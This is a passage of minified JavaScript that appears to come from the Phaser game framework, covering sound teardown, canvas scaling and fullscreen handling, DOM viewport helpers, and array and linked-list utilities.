t=this;setTimeout(function(){t.context&&(t.context.suspend(),t.context.resume())},100)}},destroy:function(){this.removeAll(),this.onMute.dispose(),this.onSoundDecode.dispose(),this.onStateChange.dispose(),this.onTouchUnlock.dispose(),this.onUnMute.dispose(),this.onVolumeChange.dispose(),this.game.canvas.removeEventListener("click",this._onClick),this.context&&(this.context.onstatechange=null,window.PhaserGlobal?window.PhaserGlobal.audioContext=this.context:this.context.close&&this.context.close(),this.context=null)},_onStateChange:function(){this.onStateChange.dispatch(this.context.state)},_onClick:function(){this.resumeWebAudioIfSuspended(),this.game.canvas.removeEventListener("click",this._onClick)}},W.SoundManager.prototype.constructor=W.SoundManager,Object.defineProperty(W.SoundManager.prototype,"mute",{get:function(){return this._muted},set:function(t){if(t){if(this._muted)return;this._codeMuted=!0,this.setMute()}else{if(!this._muted)return;this._codeMuted=!1,this.unsetMute()}}}),Object.defineProperty(W.SoundManager.prototype,"volume",{get:function(){return this._volume},set:function(t){if(t<0?t=0:1<t&&(t=1),this._volume!==t){if(this._volume=t,this.usingWebAudio)this.masterGain.gain.value=t;else for(var e=0;e<this._sounds.length;e++)this._sounds[e].usingAudioTag&&this._sounds[e].updateGlobalVolume(t);this.onVolumeChange.dispatch(t)}}}),W.ScaleManager=function(t,e,i){this.game=t,this.dom=W.DOM,this.grid=null,this.width=0,this.height=0,this.minWidth=null,this.maxWidth=null,this.minHeight=null,this.maxHeight=null,this.offset=new W.Point,this.forceLandscape=!1,this.forcePortrait=!1,this.incorrectOrientation=!1,this._pageAlignHorizontally=!1,this._pageAlignVertically=!1,this.onOrientationChange=new W.Signal,this.enterIncorrectOrientation=new W.Signal,this.leaveIncorrectOrientation=new W.Signal,this.hasPhaserSetFullScreen=!1,this.fullScreenTarget=null,this._createdFullScreenTarget=null,this.onFullScreenInit=new W.Signal,this.onFullScreenChange=new W.Signal,this.onFullScreenError=new W.Signal,this.screenOrientation=this.dom.getScreenOrientation(),this.scaleFactor=new W.Point(1,1),this.scaleFactorInversed=new W.Point(1,1),this.margin={left:0,top:0,right:0,bottom:0,x:0,y:0},this.bounds=new W.Rectangle,this.aspectRatio=0,this.sourceAspectRatio=0,this.event=null,this.windowConstraints={right:"layout",bottom:""},this.compatibility={supportsFullScreen:!1,orientationFallback:null,noMargins:!1,scrollTo:null,forceMinimumDocumentHeight:!1,canExpandParent:!0,clickTrampoline:""},this._scaleMode=W.ScaleManager.NO_SCALE,this._fullScreenScaleMode=W.ScaleManager.NO_SCALE,this.parentIsWindow=!1,this.parentNode=null,this.parentScaleFactor=new W.Point(1,1),this.trackParentInterval=2e3,this.onSizeChange=new W.Signal,this.onResize=null,this.onResizeContext=null,this._pendingScaleMode=null,this._fullScreenRestore=null,this._gameSize=new W.Rectangle,this._userScaleFactor=new W.Point(1,1),this._userScaleTrim=new W.Point(0,0),this._lastUpdate=0,this._updateThrottle=0,this._updateThrottleReset=100,this._parentBounds=new W.Rectangle,this._tempBounds=new W.Rectangle,this._lastReportedCanvasSize=new W.Rectangle,this._lastReportedGameSize=new W.Rectangle,this._booted=!1,t.config&&this.parseConfig(t.config),this.setupScale(e,i)},W.ScaleManager.EXACT_FIT=0,W.ScaleManager.NO_SCALE=1,W.ScaleManager.SHOW_ALL=2,W.ScaleManager.RESIZE=3,W.ScaleManager.USER_SCALE=4,W.ScaleManager.MODES=["EXACT_FIT","NO_SCALE","SHOW_ALL","RESIZE","USER_SCALE"],W.ScaleManager.prototype={boot:function(){var t=this.compatibility;t.supportsFullScreen=this.game.device.fullscreen&&!this.game.device.cocoonJS,this.game.device.iPad||this.game.device.webApp||this.game.device.desktop||(this.game.device.android&&!this.game.device.chrome?t.scrollTo=new W.Point(0,1):t.scrollTo=new W.Point(0,0)),this.game.device.desktop?(t.orientationFallback="screen",t.clickTrampoline="when-not-mouse"):(t.orientationFallback="",t.clickTrampoline="");var e=this;this._orientationChange=function(t){return e.orientationChange(t)},this._windowResize=function(t){return e.windowResize(t)},window.addEventListener("orientationchange",this._orientationChange,!1),window.addEventListener("resize",this._windowResize,!1),this.compatibility.supportsFullScreen&&(this._fullScreenChange=function(t){return e.fullScreenChange(t)},this._fullScreenError=function(t){return e.fullScreenError(t)},document.addEventListener("webkitfullscreenchange",this._fullScreenChange,!1),document.addEventListener("mozfullscreenchange",this._fullScreenChange,!1),document.addEventListener("MSFullscreenChange",this._fullScreenChange,!1),document.addEventListener("fullscreenchange",this._fullScreenChange,!1),document.addEventListener("webkitfullscreenerror",this._fullScreenError,!1),document.addEventListener("mozfullscreenerror",this._fullScreenError,!1),document.addEventListener("MSFullscreenError",this._fullScreenError,!1),document.addEventListener("fullscreenerror",this._fullScreenError,!1)),this.game.onResume.add(this._gameResumed,this),this.dom.getOffset(this.game.canvas,this.offset),this.bounds.setTo(this.offset.x,this.offset.y,this.width,this.height),this.setGameSize(this.game.width,this.game.height),this.screenOrientation=this.dom.getScreenOrientation(this.compatibility.orientationFallback),W.FlexGrid&&(this.grid=new W.FlexGrid(this,this.width,this.height)),this._booted=!0,null!==this._pendingScaleMode&&(this.scaleMode=this._pendingScaleMode,this._pendingScaleMode=null)},parseConfig:function(t){void 0!==t.scaleMode&&(this._booted?this.scaleMode=t.scaleMode:this._pendingScaleMode=t.scaleMode),void 0!==t.fullScreenScaleMode&&(this.fullScreenScaleMode=t.fullScreenScaleMode),t.fullScreenTarget&&(this.fullScreenTarget=t.fullScreenTarget),this.pageAlignHorizontally=t.alignH||!1,this.pageAlignVertically=t.alignV||!1,t.scaleH&&t.scaleV&&this.setUserScale(t.scaleH,t.scaleV,t.trimH,t.trimV)},setupScale:function(t,e){var i,s=new W.Rectangle;""!==this.game.parent&&("string"==typeof this.game.parent?i=document.getElementById(this.game.parent):this.game.parent&&1===this.game.parent.nodeType&&(i=this.game.parent)),i?(this.parentNode=i,this.parentIsWindow=!1,this.getParentBounds(this._parentBounds,this.parentNode),s.width=this._parentBounds.width,s.height=this._parentBounds.height,this.offset.set(this._parentBounds.x,this._parentBounds.y)):(this.parentNode=null,this.parentIsWindow=!0,s.width=this.dom.visualBounds.width,s.height=this.dom.visualBounds.height,this.offset.set(0,0));var r=0,n=0;r="number"==typeof t?t:(this.parentScaleFactor.x=parseInt(t,10)/100,s.width*this.parentScaleFactor.x),n="number"==typeof e?e:(this.parentScaleFactor.y=parseInt(e,10)/100,s.height*this.parentScaleFactor.y),r=Math.floor(r),n=Math.floor(n),this._gameSize.setTo(0,0,r,n),this.updateDimensions(r,n,!1)},_gameResumed:function(){this.queueUpdate(!0)},setGameSize:function(t,e){this._gameSize.setTo(0,0,t,e),this.currentScaleMode!==W.ScaleManager.RESIZE&&this.updateDimensions(t,e,!0),this.queueUpdate(!0)},setUserScale:function(t,e,i,s,r,n){this._userScaleFactor.setTo(t,e),this._userScaleTrim.setTo(0|i,0|s),void 0===r&&(r=!0),void 0===n&&(n=!0),r&&this.queueUpdate(n)},setResizeCallback:function(t,e){this.onResize=t,this.onResizeContext=e},signalSizeChange:function(){if(!W.Rectangle.sameDimensions(this,this._lastReportedCanvasSize)||!W.Rectangle.sameDimensions(this.game,this._lastReportedGameSize)){var t=this.width,e=this.height;this._lastReportedCanvasSize.setTo(0,0,t,e),this._lastReportedGameSize.setTo(0,0,this.game.width,this.game.height),this.grid&&this.grid.onResize(t,e),this.onSizeChange.dispatch(this,t,e),this.currentScaleMode===W.ScaleManager.RESIZE&&(this.game.state.resize(t,e),this.game.load.resize(t,e))}},setMinMax:function(t,e,i,s){this.minWidth=t,this.minHeight=e,void 0!==i&&(this.maxWidth=i),void 0!==s&&(this.maxHeight=s)},preUpdate:function(){if(!(this.game.time.time<this._lastUpdate+this._updateThrottle)){var t=this._updateThrottle;this._updateThrottleReset=400<=t?0:100,this.dom.getOffset(this.game.canvas,this.offset);var e=this._parentBounds.width,i=this._parentBounds.height,s=this.getParentBounds(this._parentBounds),r=s.width!==e||s.height!==i,n=this.updateOrientationState();(r||n)&&(this.onResize&&this.onResize.call(this.onResizeContext,this,s),this.updateLayout(),this.signalSizeChange());var a=2*this._updateThrottle;this._updateThrottle<t&&(a=Math.min(t,this._updateThrottleReset)),this._updateThrottle=W.Math.clamp(a,25,this.trackParentInterval),this._lastUpdate=this.game.time.time}},pauseUpdate:function(){this.preUpdate(),this._updateThrottle=this.trackParentInterval},updateDimensions:function(t,e,i){this.width=t*this.parentScaleFactor.x,this.height=e*this.parentScaleFactor.y,this.game.width=this.width,this.game.height=this.height,this.sourceAspectRatio=this.width/this.height,this.updateScalingAndBounds(),i&&(this.game.renderer.resize(this.width,this.height),this.game.camera.setSize(this.width,this.height),this.game.world.resize(this.width,this.height))},updateScalingAndBounds:function(){this.scaleFactor.x=this.game.width/this.width,this.scaleFactor.y=this.game.height/this.height,this.scaleFactorInversed.x=this.width/this.game.width,this.scaleFactorInversed.y=this.height/this.game.height,this.aspectRatio=this.width/this.height,this.game.canvas&&this.dom.getOffset(this.game.canvas,this.offset),this.bounds.setTo(this.offset.x,this.offset.y,this.width,this.height),this.game.input&&this.game.input.scale&&this.game.input.scale.setTo(this.scaleFactor.x,this.scaleFactor.y)},forceOrientation:function(t,e){void 0===e&&(e=!1),!0!==t||!0!==e?(this.forceLandscape=t,this.forcePortrait=e,this.queueUpdate(!0)):console.warn("Phaser.ScaleManager: forceLandscape and forcePortrait cannot both be true.")},classifyOrientation:function(t){return"portrait-primary"===t||"portrait-secondary"===t?"portrait":"landscape-primary"===t||"landscape-secondary"===t?"landscape":null},updateOrientationState:function(){var t=this.screenOrientation,e=this.incorrectOrientation;this.screenOrientation=this.dom.getScreenOrientation(this.compatibility.orientationFallback),this.incorrectOrientation=this.forceLandscape&&!this.isLandscape||this.forcePortrait&&!this.isPortrait;var i=t!==this.screenOrientation,s=e!==this.incorrectOrientation;return s&&(this.incorrectOrientation?this.enterIncorrectOrientation.dispatch():this.leaveIncorrectOrientation.dispatch()),(i||s)&&this.onOrientationChange.dispatch(this,t,e),i||s},orientationChange:function(t){this.event=t,this.queueUpdate(!0)},windowResize:function(t){this.event=t,this.queueUpdate(!0)},scrollTop:function(){var t=this.compatibility.scrollTo;t&&window.scrollTo(t.x,t.y)},refresh:function(){this.scrollTop(),this.queueUpdate(!0)},updateLayout:function(){var t=this.currentScaleMode;if(t!==W.ScaleManager.RESIZE){if(this.scrollTop(),this.compatibility.forceMinimumDocumentHeight&&(document.documentElement.style.minHeight=window.innerHeight+"px"),this.incorrectOrientation?this.setMaximum():t===W.ScaleManager.EXACT_FIT?this.setExactFit():t===W.ScaleManager.SHOW_ALL?(!this.isFullScreen&&this.boundingParent&&this.compatibility.canExpandParent&&(this.setShowAll(!0),this.resetCanvas()),this.setShowAll()):t===W.ScaleManager.NO_SCALE?(this.width=this.game.width,this.height=this.game.height):t===W.ScaleManager.USER_SCALE&&(this.width=this.game.width*this._userScaleFactor.x-this._userScaleTrim.x,this.height=this.game.height*this._userScaleFactor.y-this._userScaleTrim.y),!this.compatibility.canExpandParent&&(t===W.ScaleManager.SHOW_ALL||t===W.ScaleManager.USER_SCALE)){var e=this.getParentBounds(this._tempBounds);this.width=Math.min(this.width,e.width),this.height=Math.min(this.height,e.height)}this.width=0|this.width,this.height=0|this.height,this.reflowCanvas()}else this.reflowGame()},getParentBounds:function(t,e){var i=t||new W.Rectangle,s=e||this.boundingParent,r=this.dom.visualBounds,n=this.dom.layoutBounds;if(s){var a=s.getBoundingClientRect(),o=s.offsetParent?s.offsetParent.getBoundingClientRect():s.getBoundingClientRect();i.setTo(a.left-o.left,a.top-o.top,a.width,a.height);var h=this.windowConstraints;if(h.right){var l="layout"===h.right?n:r;i.right=Math.min(i.right,l.width)}if(h.bottom){l="layout"===h.bottom?n:r;i.bottom=Math.min(i.bottom,l.height)}}else i.setTo(0,0,r.width,r.height);return i.setTo(Math.round(i.x),Math.round(i.y),Math.round(i.width),Math.round(i.height)),i},align:function(t,e){null!=t&&(this.pageAlignHorizontally=t),null!=e&&(this.pageAlignVertically=e)},alignCanvas:function(t,e){var i=this.getParentBounds(this._tempBounds),s=this.game.canvas,r=this.margin;if(t){r.left=r.right=0;var n=s.getBoundingClientRect();if(this.width<i.width&&!this.incorrectOrientation){var a=n.left-i.x,o=i.width/2-this.width/2,h=(o=Math.max(o,0))-a;r.left=Math.round(h)}s.style.marginLeft=r.left+"px",0!==r.left&&(r.right=-(i.width-n.width-r.left),s.style.marginRight=r.right+"px")}if(e){r.top=r.bottom=0;n=s.getBoundingClientRect();if(this.height<i.height&&!this.incorrectOrientation){a=n.top-i.y,o=i.height/2-this.height/2,h=(o=Math.max(o,0))-a;r.top=Math.round(h)}s.style.marginTop=r.top+"px",0!==r.top&&(r.bottom=-(i.height-n.height-r.top),s.style.marginBottom=r.bottom+"px")}r.x=r.left,r.y=r.top},reflowGame:function(){this.resetCanvas("","");var t=this.getParentBounds(this._tempBounds);this.updateDimensions(t.width,t.height,!0)},reflowCanvas:function(){this.incorrectOrientation||(this.width=W.Math.clamp(this.width,this.minWidth||0,this.maxWidth||this.width),this.height=W.Math.clamp(this.height,this.minHeight||0,this.maxHeight||this.height)),this.resetCanvas(),this.compatibility.noMargins||(this.isFullScreen&&this._createdFullScreenTarget?this.alignCanvas(!0,!0):this.alignCanvas(this.pageAlignHorizontally,this.pageAlignVertically)),this.updateScalingAndBounds()},resetCanvas:function(t,e){void 0===t&&(t=this.width+"px"),void 0===e&&(e=this.height+"px");var i=this.game.canvas;this.compatibility.noMargins||(i.style.marginLeft="",i.style.marginTop="",i.style.marginRight="",i.style.marginBottom=""),i.style.width=t,i.style.height=e},queueUpdate:function(t){t&&(this._parentBounds.width=0,this._parentBounds.height=0),this._updateThrottle=this._updateThrottleReset},reset:function(t){t&&this.grid&&this.grid.reset()},setMaximum:function(){this.width=this.dom.visualBounds.width,this.height=this.dom.visualBounds.height},setShowAll:function(t){var e,i=this.getParentBounds(this._tempBounds),s=i.width,r=i.height;e=t?Math.max(r/this.game.height,s/this.game.width):Math.min(r/this.game.height,s/this.game.width),this.width=Math.round(this.game.width*e),this.height=Math.round(this.game.height*e)},setExactFit:function(){var t=this.getParentBounds(this._tempBounds);this.width=t.width,this.height=t.height,this.isFullScreen||(this.maxWidth&&(this.width=Math.min(this.width,this.maxWidth)),this.maxHeight&&(this.height=Math.min(this.height,this.maxHeight)))},createFullScreenTarget:function(){var t=document.createElement("div");return t.style.margin="0",t.style.padding="0",t.style.background="#000",t},startFullScreen:function(t,e,i){if(this.isFullScreen)return!1;if(this.compatibility.supportsFullScreen){if("when-not-mouse"===this.compatibility.clickTrampoline){var s=this.game.input;if(s.activePointer&&s.activePointer!==s.mousePointer&&(e||!1!==e))return void s.activePointer.addClickTrampoline("startFullScreen",this.startFullScreen,this,[t,!1])}void 0!==t&&this.game.renderType===W.CANVAS&&(this.game.stage.smoothed=t);var r=this.fullScreenTarget;r||(this.cleanupCreatedTarget(),this._createdFullScreenTarget=this.createFullScreenTarget(),r=this._createdFullScreenTarget);var n={targetElement:r};if(this.hasPhaserSetFullScreen=!0,this.onFullScreenInit.dispatch(this,n),this._createdFullScreenTarget){var a=this.game.canvas;a.parentNode.insertBefore(r,a),r.appendChild(a)}return void 0===i&&(i={navigationUI:"hide"}),this.game.device.fullscreenKeyboard?r[this.game.device.requestFullscreen](Element.ALLOW_KEYBOARD_INPUT):r[this.game.device.requestFullscreen](i),!0}var o=this;setTimeout(function(){o.fullScreenError()},10)},stopFullScreen:function(){return!(!this.isFullScreen||!this.compatibility.supportsFullScreen)&&(this.hasPhaserSetFullScreen=!1,document[this.game.device.cancelFullscreen](),!0)},cleanupCreatedTarget:function(){var t=this._createdFullScreenTarget;if(t&&t.parentNode){var e=t.parentNode;e.insertBefore(this.game.canvas,t),e.removeChild(t)}this._createdFullScreenTarget=null},prepScreenMode:function(t){var e=!!this._createdFullScreenTarget,i=this._createdFullScreenTarget||this.fullScreenTarget;t?(e||this.fullScreenScaleMode===W.ScaleManager.EXACT_FIT)&&i!==this.game.canvas&&(this._fullScreenRestore={targetWidth:i.style.width,targetHeight:i.style.height},i.style.width="100%",i.style.height="100%"):(this._fullScreenRestore&&(i.style.width=this._fullScreenRestore.targetWidth,i.style.height=this._fullScreenRestore.targetHeight,this._fullScreenRestore=null),this.updateDimensions(this._gameSize.width,this._gameSize.height,!0),this.resetCanvas())},fullScreenChange:function(t){this.event=t,this.isFullScreen?this.prepScreenMode(!0):(this.prepScreenMode(!1),this.cleanupCreatedTarget()),this.updateLayout(),this.queueUpdate(!0),this.onFullScreenChange.dispatch(this,this.width,this.height)},fullScreenError:function(t){this.event=t,this.cleanupCreatedTarget(),console.warn("Phaser.ScaleManager: requestFullscreen failed or device does not support the Fullscreen API"),this.onFullScreenError.dispatch(this)},scaleSprite:function(t,e,i,s){if(void 0===e&&(e=this.width),void 0===i&&(i=this.height),void 0===s&&(s=!1),!t||!t.scale)return t;if(t.scale.x=1,t.scale.y=1,t.width<=0||t.height<=0||e<=0||i<=0)return t;var r=e,n=t.height*e/t.width,a=t.width*i/t.height,o=i,h=e<a;return(h=h?s:!s)?(t.width=Math.floor(r),t.height=Math.floor(n)):(t.width=Math.floor(a),t.height=Math.floor(o)),t},destroy:function(){this.game.onResume.remove(this._gameResumed,this),window.removeEventListener("orientationchange",this._orientationChange,!1),window.removeEventListener("resize",this._windowResize,!1),this.compatibility.supportsFullScreen&&(document.removeEventListener("webkitfullscreenchange",this._fullScreenChange,!1),document.removeEventListener("mozfullscreenchange",this._fullScreenChange,!1),document.removeEventListener("MSFullscreenChange",this._fullScreenChange,!1),document.removeEventListener("fullscreenchange",this._fullScreenChange,!1),document.removeEventListener("webkitfullscreenerror",this._fullScreenError,!1),document.removeEventListener("mozfullscreenerror",this._fullScreenError,!1),document.removeEventListener("MSFullscreenError",this._fullScreenError,!1),document.removeEventListener("fullscreenerror",this._fullScreenError,!1))}},W.ScaleManager.prototype.constructor=W.ScaleManager,Object.defineProperty(W.ScaleManager.prototype,"boundingParent",{get:function(){return this.parentIsWindow||this.isFullScreen&&this.hasPhaserSetFullScreen&&!this._createdFullScreenTarget?null:this.game.canvas&&this.game.canvas.parentNode||null}}),Object.defineProperty(W.ScaleManager.prototype,"scaleMode",{get:function(){return this._scaleMode},set:function(t){return t!==this._scaleMode&&(this.isFullScreen||(this.updateDimensions(this._gameSize.width,this._gameSize.height,!0),this.queueUpdate(!0)),this._scaleMode=t),this._scaleMode}}),Object.defineProperty(W.ScaleManager.prototype,"fullScreenScaleMode",{get:function(){return this._fullScreenScaleMode},set:function(t){return t!==this._fullScreenScaleMode&&(this.isFullScreen?(this.prepScreenMode(!1),this._fullScreenScaleMode=t,this.prepScreenMode(!0),this.queueUpdate(!0)):this._fullScreenScaleMode=t),this._fullScreenScaleMode}}),Object.defineProperty(W.ScaleManager.prototype,"currentScaleMode",{get:function(){return this.isFullScreen?this._fullScreenScaleMode:this._scaleMode}}),Object.defineProperty(W.ScaleManager.prototype,"pageAlignHorizontally",{get:function(){return this._pageAlignHorizontally},set:function(t){t!==this._pageAlignHorizontally&&(this._pageAlignHorizontally=t,this.queueUpdate(!0))}}),Object.defineProperty(W.ScaleManager.prototype,"pageAlignVertically",{get:function(){return this._pageAlignVertically},set:function(t){t!==this._pageAlignVertically&&(this._pageAlignVertically=t,this.queueUpdate(!0))}}),Object.defineProperty(W.ScaleManager.prototype,"isFullScreen",{get:function(){return!!(document.fullscreenElement||document.webkitFullscreenElement||document.mozFullScreenElement||document.msFullscreenElement)}}),Object.defineProperty(W.ScaleManager.prototype,"isPortrait",{get:function(){return"portrait"===this.classifyOrientation(this.screenOrientation)}}),Object.defineProperty(W.ScaleManager.prototype,"isLandscape",{get:function(){return"landscape"===this.classifyOrientation(this.screenOrientation)}}),Object.defineProperty(W.ScaleManager.prototype,"isGamePortrait",{get:function(){return this.height>this.width}}),Object.defineProperty(W.ScaleManager.prototype,"isGameLandscape",{get:function(){return this.width>this.height}});var r=function(){};return W.Utils.Debug=r,W.Utils.Debug.prototype={isDisabled:!0,body:r,bodyInfo:r,boot:r,box2dBody:r,box2dWorld:r,camera:r,cameraInfo:r,canvasPool:r,constructor:r,destroy:r,device:r,displayList:r,gameInfo:r,geom:r,inputHandler:r,inputInfo:r,key:r,line:r,lineInfo:r,loader:r,object:r,phaser:r,physicsGroup:r,pixel:r,pointer:r,preUpdate:r,quadTree:r,rectangle:r,renderer:r,reset:r,resize:r,ropeSegments:r,scale:r,sound:r,soundInfo:r,spriteBounds:r,spriteCoords:r,spriteInfo:r,spriteInputInfo:r,start:r,state:r,stop:r,text:r,timer:r},W.Utils.Debug.prototype.constructor=W.Utils.Debug,W.DOM={getOffset:function(t,e){e=e||new W.Point;var i=t.getBoundingClientRect(),s=W.DOM.scrollY,r=W.DOM.scrollX,n=document.documentElement.clientTop,a=document.documentElement.clientLeft;return e.x=i.left+r-a,e.y=i.top+s-n,e},getBounds:function(t,e){return void 0===e&&(e=0),!(!(t=t&&!t.nodeType?t[0]:t)||1!==t.nodeType)&&this.calibrate(t.getBoundingClientRect(),e)},calibrate:function(t,e){e=+e||0;var i={width:0,height:0,left:0,right:0,top:0,bottom:0};return i.width=(i.right=t.right+e)-(i.left=t.left-e),i.height=(i.bottom=t.bottom+e)-(i.top=t.top-e),i},getAspectRatio:function(t){var e=(t=null==t?this.visualBounds:1===t.nodeType?this.getBounds(t):t).width,i=t.height;return"function"==typeof e&&(e=e.call(t)),"function"==typeof i&&(i=i.call(t)),e/i},inLayoutViewport:function(t,e){var i=this.getBounds(t,e);return!!i&&0<=i.bottom&&0<=i.right&&i.top<=this.layoutBounds.width&&i.left<=this.layoutBounds.height},getScreenOrientation:function(t){var e=window.screen,i=e.orientation||e.mozOrientation||e.msOrientation;if(i&&"string"==typeof i.type)return i.type;if("string"==typeof i)return i;var s="portrait-primary",r="landscape-primary";if("screen"===t)return e.height>e.width?s:r;if("viewport"===t)return this.visualBounds.height>this.visualBounds.width?s:r;if("window.orientation"===t&&"number"==typeof window.orientation)return 0===window.orientation||180===window.orientation?s:r;if(window.matchMedia){if(window.matchMedia("(orientation: portrait)").matches)return s;if(window.matchMedia("(orientation: landscape)").matches)return r}return this.visualBounds.height>this.visualBounds.width?s:r},visualBounds:new W.Rectangle,layoutBounds:new W.Rectangle,documentBounds:new W.Rectangle},W.Device.whenReady(function(t){var e=window&&"pageXOffset"in window?function(){return window.pageXOffset}:function(){return document.documentElement.scrollLeft},i=window&&"pageYOffset"in window?function(){return window.pageYOffset}:function(){return document.documentElement.scrollTop};if(Object.defineProperty(W.DOM,"scrollX",{get:e}),Object.defineProperty(W.DOM,"scrollY",{get:i}),Object.defineProperty(W.DOM.visualBounds,"x",{get:e}),Object.defineProperty(W.DOM.visualBounds,"y",{get:i}),Object.defineProperty(W.DOM.layoutBounds,"x",{value:0}),Object.defineProperty(W.DOM.layoutBounds,"y",{value:0}),t.desktop&&document.documentElement.clientWidth<=window.innerWidth&&document.documentElement.clientHeight<=window.innerHeight){var s=function(){return Math.max(window.innerWidth,document.documentElement.clientWidth)},r=function(){return Math.max(window.innerHeight,document.documentElement.clientHeight)};Object.defineProperty(W.DOM.visualBounds,"width",{get:s}),Object.defineProperty(W.DOM.visualBounds,"height",{get:r}),Object.defineProperty(W.DOM.layoutBounds,"width",{get:s}),Object.defineProperty(W.DOM.layoutBounds,"height",{get:r})}else Object.defineProperty(W.DOM.visualBounds,"width",{get:function(){return window.innerWidth}}),Object.defineProperty(W.DOM.visualBounds,"height",{get:function(){return window.innerHeight}}),Object.defineProperty(W.DOM.layoutBounds,"width",{get:function(){var t=document.documentElement.clientWidth,e=window.innerWidth;return t<e?e:t}}),Object.defineProperty(W.DOM.layoutBounds,"height",{get:function(){var t=document.documentElement.clientHeight,e=window.innerHeight;return t<e?e:t}});Object.defineProperty(W.DOM.documentBounds,"x",{value:0}),Object.defineProperty(W.DOM.documentBounds,"y",{value:0}),Object.defineProperty(W.DOM.documentBounds,"width",{get:function(){var t=document.documentElement;return Math.max(t.clientWidth,t.offsetWidth,t.scrollWidth)}}),Object.defineProperty(W.DOM.documentBounds,"height",{get:function(){var t=document.documentElement;return Math.max(t.clientHeight,t.offsetHeight,t.scrollHeight)}})},null,!0),W.ArraySet=function(t){this.position=0,this.list=t||[]},W.ArraySet.prototype={add:function(t){return this.exists(t)||this.list.push(t),t},getIndex:function(t){return this.list.indexOf(t)},getByKey:function(t,e){for(var i=this.list.length;i--;)if(this.list[i][t]===e)return this.list[i];return null},exists:function(t){return-1<this.list.indexOf(t)},reset:function(){this.list.length=0},remove:function(t){var e=this.list.indexOf(t);if(-1<e)return this.list.splice(e,1),t},setAll:function(t,e){for(var i=this.list.length;i--;)this.list[i]&&(this.list[i][t]=e)},callAll:function(t){for(var e=Array.prototype.slice.call(arguments,1),i=this.list.length;i--;)this.list[i]&&this.list[i][t]&&this.list[i][t].apply(this.list[i],e)},removeAll:function(t){void 0===t&&(t=!1);for(var e=this.list.length;e--;)if(this.list[e]){var i=this.remove(this.list[e]);t&&i.destroy()}this.position=0,this.list=[]}},Object.defineProperty(W.ArraySet.prototype,"total",{get:function(){return this.list.length}}),Object.defineProperty(W.ArraySet.prototype,"first",{get:function(){return(this.position=0)<this.list.length?this.list[0]:null}}),Object.defineProperty(W.ArraySet.prototype,"next",{get:function(){return this.position<this.list.length?(this.position++,this.list[this.position]):null}}),W.ArraySet.prototype.constructor=W.ArraySet,W.ArrayUtils={getRandomItem:function(t,e,i){if(null===t)return null;void 0===e&&(e=0),void 0===i&&(i=t.length);var s=e+Math.floor(Math.random()*i);return void 0===t[s]?null:t[s]},removeRandomItem:function(t,e,i){if(null==t)return null;void 0===e&&(e=0),void 0===i&&(i=t.length);var s=e+Math.floor(Math.random()*i);if(s<t.length){var r=t.splice(s,1);return void 0===r[0]?null:r[0]}return null},remove:function(t,e,i){var s=t.length;if(!(s<=e||0===i)){null==i&&(i=1);for(var r=s-i,n=e;n<r;++n)t[n]=t[n+i];t.length=r}},shuffle:function(t){for(var e=t.length-1;0<e;e--){var i=Math.floor(Math.random()*(e+1)),s=t[e];t[e]=t[i],t[i]=s}return t},transposeMatrix:function(t){for(var e=t.length,i=t[0].length,s=new Array(i),r=0;r<i;r++){s[r]=new Array(e);for(var n=e-1;-1<n;n--)s[r][n]=t[n][r]}return s},rotateMatrix:function(t,e){if("string"!=typeof e&&(e=(e%360+360)%360),90===e||-270===e||"rotateLeft"===e)t=(t=W.ArrayUtils.transposeMatrix(t)).reverse();else if(-90===e||270===e||"rotateRight"===e)t=t.reverse(),t=W.ArrayUtils.transposeMatrix(t);else if(180===Math.abs(e)||"rotate180"===e){for(var i=0;i<t.length;i++)t[i].reverse();t=t.reverse()}return t},findClosest:function(t,e){if(!e.length)return NaN;if(1===e.length||t<e[0])return e[0];for(var i=1;e[i]<t;)i++;var s=e[i-1],r=i<e.length?e[i]:Number.POSITIVE_INFINITY;return r-t<=t-s?r:s},rotateRight:function(t){var e=t.pop();return t.unshift(e),e},rotateLeft:function(t){var e=t.shift();return t.push(e),e},numberArray:function(t,e){null==e&&(e=t,t=0);for(var i=[],s=t;s<=e;s++)i.push(s);return i},numberArrayStep:function(t,e,i){null==t&&(t=0),null==e&&(e=t,t=0),void 0===i&&(i=1);for(var s=[],r=Math.max(W.Math.roundAwayFromZero((e-t)/(i||1)),0),n=0;n<r;n++)s.push(t),t+=i;return s}},W.LinkedList=function(){this.next=null,this.prev=null,this.first=null,this.last=null,this.total=0},W.LinkedList.prototype={add:function(t){return 0===this.total&&null===this.first&&null===this.last?(this.first=t,this.last=t,((this.next=t).prev=this).total++):((this.last.next=t).prev=this.last,this.last=t,this.total++),t},reset:function(){this.first=null,this.last=null,this.next=null,this.prev=null,this.total=0},remove:function(t){if(1===this.total)return this.reset(),void(t.next=t.prev=null);t===this.first?this.first=this.first.next:t===this.last&&(this.last=this.last.prev),t.prev&&(t.prev.next=t.next),t.next&&(t.next.prev=t.prev),t.next=t.prev=null,null===this.first&&(this.last=null),this.total--},callAll:function(t){if(this.first&&this.last)for(var e=this.first;e&&e[t]&&e[t].call(e),(e=e.next)!==this.last.next;);}},W.LinkedList.prototype.constructor=W.LinkedList,W.Create=function(t){this.game=t,this.bmd=null,this.canvas=null,this.ctx=null,this.palettes=[{0:"#000",1:"#9D9D9D",2:"#FFF",3:"#BE2633",4:"#E06F8B",5:"#493C2B",6:"#A46422",7:"#EB8931",8:"#F7E26B",9:"#2F484E",A:"#44891A",B:"#A3CE27",C:"#1B2632",D:"#005784",E:"#31A2F2",F:"#B2DCEF"},{0:"#000",1:"#191028",2:"#46af45",3:"#a1d685",4:"#453e78",5:"#7664fe",6:"#833129",7:"#9ec2e8",8:"#dc534b",9:"#e18d79",A:"#d6b97b",B:"#e9d8a1",C:"#216c4b",D:"#d365c8",E:"#afaab9",F:"#f5f4eb"},{0:"#000",1:"#2234d1",2:"#0c7e45",3:"#44aacc",4:"#8a3622",5:"#5c2e78",6:"#aa5c3d",7:"#b5b5b5",8:"#5e606e",9:"#4c81fb",A:"#6cd947",B:"#7be2f9",C:"#eb8a60",D:"#e23d69",E:"#ffd93f",F:"#fff"},{0:"#000",1:"#fff",2:"#8b4131",3:"#7bbdc5",4:"#8b41ac",5:"#6aac41",6:"#3931a4",7:"#d5de73",8:"#945a20",9:"#5a4100",A:"#bd736a",B:"#525252",C:"#838383",D:"#acee8b",E:"#7b73de",F:"#acacac"},{0:"#000",1:"#191028",2:"#46af45",3:"#a1d685",4:"#453e78",5:"#7664fe",6:"#833129",7:"#9ec2e8",8:"#dc534b",9:"#e18d79",A:"#d6b97b",B:"#e9d8a1",C:"#216c4b",D:"#d365c8",E:"#afaab9",F:"#fff"}]},W.Create.PALETTE_ARNE=0,W.Create.PAL